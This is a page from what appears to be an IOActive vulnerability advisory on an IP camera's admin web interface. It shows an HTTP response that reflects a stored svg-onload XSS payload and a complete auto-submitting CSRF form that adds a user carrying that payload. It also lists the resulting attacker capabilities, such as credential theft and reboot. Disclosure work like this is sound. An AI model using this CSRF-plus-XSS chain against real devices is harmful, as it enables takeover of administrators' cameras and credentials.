IOActive
When accessing the Maintenance tab with the malicious JavaScript, the following response will be sent by the server:
HTTP/1.0 200 OK
Server: alphapd
Date: Thu Jan  1 00:00:11 2015
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/html
. . .
<FORM ACTION="/setSystemAdmin" METHOD="POST" autocomplete="off">
        <input type="hidden" name="ReplySuccessPage" value="advanced.htm">
        <input type="hidden" name="ReplyErrorPage" value="errradv.htm">
        <input type="hidden" name="AdminID" value="admin">
        <input type="hidden" name="UserID1" value="AAAA"><svg
onload=alert(1)><"">
        <input type="hidden" name="UserID2" value="">
. . .
An attacker could use social engineering to trick an administrator into visiting a page containing malicious code:
<form name="x" action="http://192.168.0.20/setSystemAddUser"
method="post">
<input type="hidden" name='ReplySuccessPage' value='advanced.htm'>
<input type="hidden" name='UserName' value='AAAA"><svg
onload=alert(1)><"'>
<input type="hidden" name='UserPassword' value='1234'>
<input type="hidden" name='UserAdd' value='Add'>
<input type="hidden" name='EntryNo' value='1'>
<input type="hidden" name='NewPassword' value='1234'>
</form>
<script>document.x.submit();</script>
After the administrator visits the malicious web page, a POST request is sent to the camera to create a new user with the XSS payload and redirects the administrator to the page displaying the XSS, automatically triggering the payload.
For this attack to succeed, the administrator must be authenticated on the administrative web interface. If the administrator is not authenticated, the Basic HTTP Authentication mechanism will display a pop-up and will require the Administrator to authenticate.
Using the XSS, an attacker could:
Recover the administrator’s credentials
Change the camera settings
Reboot the camera
© IOActive, Inc. All Rights Reserved [18]